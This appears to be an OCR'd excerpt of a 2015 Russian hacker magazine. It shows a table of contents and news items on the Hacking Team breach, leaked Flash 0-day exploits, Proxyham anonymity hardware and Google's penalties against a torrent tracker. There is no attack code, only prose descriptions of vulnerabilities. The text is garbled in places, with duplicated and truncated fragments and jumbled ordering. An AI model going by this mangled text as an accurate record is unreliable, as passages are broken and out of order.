

**Javascript как ассемблер для веба**

**Расшифровка TLS трафика приложений наJava**

*Cover Story*

# КАК ВЗЛОМАЛИ SECUROM H

ИСТОРИЯ ПОРАЖЕНИЯ САМОЙ МОЩНОЙ DRM

Проходим все этапы реверсинга головоломной защиты компакт-дисков

**MEGANEWS** Все новое за последний месяц

**КАК ВЗЛОМАЛИ SECUROM** История поражения самой мощной DRM

#### **САМЫЙ БЫСТРЫЙ UI**

Подборка полезных инструментов для веб-мастеров

#### **МАШИННЫЙ КОД ДЛЯ ИНТЕРНЕТА**

Как Javascript превращается в подобие ассемблера

#### **ЖЕЛЕЗНАЯ НАДЕЖНОСТЬ**

Как найти и устранить аппаратные проблемы с набором бесплатных утилит

#### **ИСКУССТВЕННАЯ ТУПОСТЬ**

**EASY HACK** Хакерские секреты простых вещей

Даже роботам иногда лучше меньше думать и больше действовать

#### **ВСЕГДА НА СВЯЗИ**

20 советов, которые позволят твоему iДевайсу прожить дольше

#### **ГОТОВИМ ЯБЛОКИ ПРАВИЛЬНО**

Семь трюков, о которых должен знать каждый пользователь iДевайса

**ТЕПЛОЕ И МЯГКОЕ** Колонка Евгения Зобнина

**КАРМАННЫЙ СОФТ** Выпуск #10. И вновь Jailbreak

**ОБЗОР ЭКСПЛОЙТОВ** Анализ свеженьких уязвимостей

**PHDAYS V. РАПОРТУЕМ О БАГАХ.**

Честный отчет об одной из самых известных конференций по IT безопасности в России

**В ПОИСКАХ АДМИНИСТРАТОРА** Колонка Юрия Гольцева

**ЛОГ ВСЕМОГУЩИЙ** Расшифровываем TLS-трафик с помощью JVM

**УКОЛЬЧИК КОДА** Играемся с Code Injection под Windows

**X-TOOLS** Cофт для взлома и безопасности

**УГРОЗЫ ДЛЯ СИСТЕМ ТРЕКИНГА ПОКАЗАТЕЛЕЙ ЗДОРОВЬЯ** Колонка Дениса Макрушина

**VOLATILE CEDAR В ВОПРОСАХ И ОТВЕТАХ**

Новые подробности интересной восточной кампании кибершпионажа

#### **КОДИНГ ДЛЯ ПЕНТЕСТЕРА**

Разрабатываем модули для Metasploit

#### **ПРОФИЛИРОВЩИКИ ДЛЯ PYTHON**

Измеряем скорость выполнения наших приложений

#### **XONIX ДЛЯ ANDROID**

Сделано стандартными средствами Android SDK!

#### **АНДРОИД КАК СРЕДСТВО НАБЛЮДЕНИЯ**

Следим за происходящим вокруг, не беспокоя владельца телефона

**ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ** Тестовые задания в gamedev, часть 2

**СБОРНАЯ СОЛЯНКА** Топ-10 необычных Linux-дистрибутивов, которыми ты вряд ли воспользуешься

**МЕНЯЕМ ГЛАВНОГО** Переходим с Windows 2003/2008 на Linux Samba

#### **ПЕС С ГОЛОВОЙ ДРАКОНА**

Первый взгляд на ОС Node9, преемницу Plan 9 и Inferno

#### **ХРАНИТЕЛИ СЕТИ**

Open-source утилиты для мониторинга и бэкапа настроек сетевого оборудования

**FAQ** Вопросы и ответы

**WWW** Удобные веб-сервисы

**ТИТРЫ** Кто делает этот журнал

# август 2015 **№ 199**

# РАЗРАБОТЧИКА ШПИОНСКОГО  $\Box$ ВЗЛОМАЛИ



деятельности Hacking Team известно давно. Компанию основа-<br>
ли двое итальянских программистов, создателей свободной про-<br>
граммы Ettercap для MitM-атак. Фирма продаёт шпионский софт<br>
и инструменты для взлома спецслужбам и ли двое итальянских программистов, создателей свободной программы Ettercap для MitM-атак. Фирма продаёт шпионский софт и инструменты для взлома спецслужбам и полиции по всему миру, в том числе в России (публиковались даже отчеты с перечислени-Team чувствовали себя неприкасаемыми, находясь под защитой влиятельных «друзей» и партнёров, но сейчас хакеры всё-таки добрались до этих бизнесменов: после взлома корпоративной сети в интернет выложены 400 Гбайт внутренних файлов, исходного кода и почтовой переписки.

Проблема очень серьезная. Мало того, что «утекший» [исходный код шпион](https://github.com/hackedteam)[ских программ](https://github.com/hackedteam) позволяет жертвам слежки обнаружить их — вдобавок с серверов компании получен [точный и полный список](http://pastebin.com/MP8zpQ26) клиентов. Теперь госслужбы не могут отрицать свою причастность.

Эффект от взлома Hacking Team был мгновенный. Сразу после публикации документов в воскресенье вечером 5 июля 2015 года компания не только прекратила продажи, но и рекомендовала всем клиентам приостановить использование шпионских программ собственной разработки. На [сайте](http://www.hackingteam.it) было размещено объявление о найме новых сотрудников.

После недельного молчания представители Hacking Team решили пообщаться с прессой. Исполнительный директор компании Давид Винченцетти (David Vincenzetti) дал интервью итальянскому изданию La Stampa, где попытался хоть немного обелить компанию в глазах общественности. В интервью Винченцетти заявил, что Hacking Team, с 2003 года поставляющая правительствам, спецслужбам и частным компаниям шпионский софт и инструменты для взлома, на самом деле всю дорогу играет на стороне добра.

Rook Security уже выпустила инструмент [Milano](https://www.rooksecurity.com/resources/downloads/), который позволит каждому убедиться, что он не стал случайной жертвой. Она совершенно бесплатна и ориентирована прицельно на поиск уязвимостей, сопряженных с Hacking Team. Milano может выполнить поверхностное или глубокое сканирование системы. Специалисты Rook Security перебирают 400-гигабайтный архив Hacking Team вручную, используя динамический и статический анализ. Свои изыскания они также сопоставляют с данными VirusTotal, Kaspersky Whitelisting и PaloAlto Firewalls Wildfire. Если Milano обнаружит на машине пользователя подозрительные файлы, создатели утилиты крайне рекомендуют, считать данную машину скомпрометированной, так как осечки маловероятны.

Уже найдены *руткит*, способный пережить даже смену HDD, [Android-прило](https://xakep.ru/2015/07/19/benews/)[жение](https://xakep.ru/2015/07/19/benews/), различные эксплоиты и другая малварь авторства Hacking Team. Эксперты компании FireEye выявили [эксплоиты для 0day уязвимостей в Adobe Flash](https://www.fireeye.com/blog/threat-research/2015/07/second_adobe_flashz.html), которые Hacking Team использовали в Японии для атак на местные компании. Вдобавок выясняется, что Hacking Team использовали и [наработки сторонних](https://xakep.ru/2015/07/23/collin-mulliner-and-hacking-team) [разработчиков](https://xakep.ru/2015/07/23/collin-mulliner-and-hacking-team) без их ведома. Все это не очень-то сочетается с образом «хороших парней».

Однако, согласно попавшим в сеть бумагам, Hacking Team сотрудничала, к примеру, с Ливией, Суданом, Эфиопией, Гондурасом и другими странами с тоталитарными режимами, что упорно отрицала все эти годы (перечисленные страны, в частности, известны тем, что преследуют, пытают и убивают журналистов, несогласных с политикой правительства). В случае с Суданом, Эфиопией и Ливией Винченцетти признал, что деловые отношения действительно имели место, но с оговорками. Египет и Марокко так же являлись клиентами компании, а вот любые сношения с Сирией глава Hacking Team категорически отрицает. В целом, закрывая эту тему, директор Hacking Team заметил: «Геополитическая картина меняется и развивается очень быстро, возникают самые разные ситуации. Мы не торгуем оружием и не продаем оружие, которое может использоваться годами. Мы — хорошие парни».

Относительно самой атаки Винченцетти заметил, что подобная акция «возможна только на государственном уровне, с применением мощных ресурсов, и явно должна была планироваться месяцами». С этим согласен и директор по маркетингу Hacking Team Эрик Рабе, пообщавшийся с изданием ZDNet. Рабе [говорил](http://www.zdnet.com/article/hacking-team-cyberattack-aftermath-interview), что атака была «невероятной сложной и ее осуществил явно не простой одиночка из-за какого-нибудь подвала».

НОНИМНОСТЬ В ИНТЕРНЕТЕ ВАЖНА НЕ ТОЛЬКО ПРЕСТУПНИКАМ, КАК ОШИбОЧ-<br>НО ПОЛАГАЮТ МНОГИЕ, НО И ЧЕСТНЫМ ГРАЖДАНАМ, В ЧИСЛЕ КОТОРЫХ ЖУРНА-<br>ЛИСТЫ, АКТИВИСТЫ, ПОЛЬЗОВАТЕЛИ ИЗ СТРАН С ДИКТАТОРСКИМИ РЕЖИМАМИ<br>Каудил (Вепјатin Caudill нонимность в интернете важна не только преступникам, как ошибочно полагают многие, но и честным гражданам, в числе которых журналисты, активисты, пользователи из стран с диктаторскими режимами и так далее. Конечно, в наши дни существуют Tor, VPN, различные способы шифрования, но порой и этого недостаточно. Бенджамин устройство Proxyham, которое позволит подключаться к открытым беспроводным сетям, находясь за километры от них, и при этом оставаться анонимным. Proxyham создавался на базе Raspberry Pi, Wi-Fi карточки производства Ubiquiti Networks стоимостью \$125 и трех антенн. В принципе, в такой конструкции [нет ничего сложного](http://blog.erratasec.com/2015/07/proxyham-conspiracy-is-nonsense.html): антенна Wi-Fi подсоединяется к открытой сети в любом ресторане, библиотеке или где-то еще, оставшиеся две антенны работают на частоте 900 МГц. Они отвечают за передачу данных между пользователем и открытой сетью. Пользователь при этом может находиться в четырех километрах от устройства: ему понадобится всего одна антенна, работающая на частоте 900 МГц и подключенная в порт Ethernet. В худшем случае, даже если пользователя вычислят, известен станет лишь IP-адрес Proxyham. Каудил планировал опубликовать все чертежи, исходные коды и спецификации устройства и наладить продажу Proxyham по цене \$200. Однако самопальному маршрутизатору не суждено было увидеть свет: через неделю создатель этого уникального устройства неожиданно объявил о прекращении дальнейшей разработки. Бен также добавил, что не будет выкладывать в открытый доступ схему аппаратной конструкции и программное обеспечение и уничтожил все выпущенные до сих пор устройства. Это решение породило ряд спекуляций о его причине. Предполагают, что на Каудилла надавили представители государственных структур. Из других версий — опасения в нарушении прав интеллектуальной собственности. Есть также вариант, что Каудилл просто не смог сконструировать прибор с заявленными техническими характеристиками, а сейчас выдаёт свой профессиональный «фейл» за некое загадочное явление. Однако существуют альтернативные варианты устройства. Один из них, [ProxyGambit,](http://samy.pl/proxygambit/») чуть дороже (в районе \$235), но ловит сигнал на расстоянии до десяти километров в пределах прямой видимости. На таком расстоянии возможна установка соединения на скорости 150 Мбит/с. ProxyGambit одновременно прокидывает прокси-соединение через окружающие локальные сети Wi-Fi, чтобы еще больше замаскировать реальное местоположение пользователя, его IP-адрес и личность.



разу несколько антивирусных компаний сообщили об обнаружении опасной, работающей Oday-уязвимости в Adobe Flash Player. Аналитики Trend Micro **сообщают**, что обнаружили «по меньше мере три эксплоита». Один эксплоит, к прим опасной, работающей 0day-уязвимости в Adobe Flash Player. Аналитики Trend Micro сообщают, что обнаружили «по меньше мере три эксплоита». Один эксплоит, к примеру, работал с уязвимостью CVE-2015-0349, для которой в апреле уже вышел патч.

«Сегодня ключевой вопрос для всего человечества заключает-





**Новость месяца**



К орпорация Google борется с пиратами не только открыто, но и тихо, по-своему. Один из популярнейший торрент-трекеров сети — KickassTorrents (KAT), ежедневно привлекающий миллионы посетителей, хорошо ощущает давление поисковика на себе, о чем представители трекера [рассказали](https://torrentfreak.com/kickasstorrents-disappears-from-google-after-penalty-150718/) изданию TorrentFreak.

[Другой альтернативный вариант](http://blog.erratasec.com/2015/07/how-to-build-your-own-proxyham.html) предложил Роберт Грэхем из компании Errata Security. Он предлагает просто заказать в интернет-магазине два ретранслятора *[locoM9](http://www.newegg.com/Product/Product.aspx?Item=0ED-0005-00083)* по \$125 и два маршрутизатора Wi-Fi вроде **[TL-WR700N](http://www.newegg.com/Product/Product.aspx?Item=N82E16833704121)** по \$20. Первый маршрутизатор переводится в клиентский режим и подключается к открытом хотспоту. К нему подключается ноутбук по Ethernet, а два ретранслятора locoM9 устанавливаются в режиме прозрачного моста. В конце концов, ко второму ретранслятору подключается второй маршрутизатор. Он будет работать в обычном режиме, но на расстоянии в несколько километров от места подключения к интернету.



# ADOBE FLASH ДОЛЖЕН УМЕРЕТЬ

Другим обнаруженным багом специалисты Hacking Team явно очень гордились, и поэтично описали его как «самый прекрасный баг Flash за последние четыре года, со времен CVE-2010-2161». Уязвимость работает в Windows и SELinux и действительно опасна, так как позволяет исполнить на удаленном компьютере произвольный код — в этом сходятся специалисты Symantec, Trend Micro и Eset. Багу подвержены буквально все браузеры: Google Chrome, Opera, Safari, Internet Explorer и даже Edge. В архиве, помимо proof-of-concept варианта, который может запустить калькулятор в Windows, содержался и рабочий, настоящий эксплоит, который уже гуляет по сети. Эксплоит использует use-afterfree уязвимость в объекте ByteArray. Антивирусные компании рекомендуют всем пользователям временно отключить Flash в браузерах.

Новый директор по безопасности Facebook, известный хакер Алекс Стамос, вообще призвал корпорацию Adobe прекратить дальнейшую разработку проекта Flash, навсегда закрыть это направление и забыть его как страшный сон. Независимо от решения Adobe, Стамос порекомендовал пользователям отказаться от использования «дырявой» технологии. В своём твиттере Стамос написал: «Пришло время Adobe назначить дату окончания жизненного цикла Flash и попросить разработчиков браузеров установить дату окончания поддержки на тот же день». В последующих твитах Стамос высказал мнение, что организации используют Flash по привычке. Это проще, чем переписывать приложения с нуля, обеспечивая поддержку открытых стандартов HTML5. «Даже если дата будет установлена через полтора года, факт её установки — это единственный способ выпутаться из зависимости и обновить всю экосистему одновременно», — пишет Стамос. Мнение Стамоса поддерживает и фонд Mozilla, который с 13 июля 2015 года по умолчанию [заблокировал](https://twitter.com/markschmidty/status/620783674561327104) все версии Flash Player в браузере Firefox. В настоящее время Flash используется во многих популярных играх на Facebook, в части видеороликов на Youtube и в 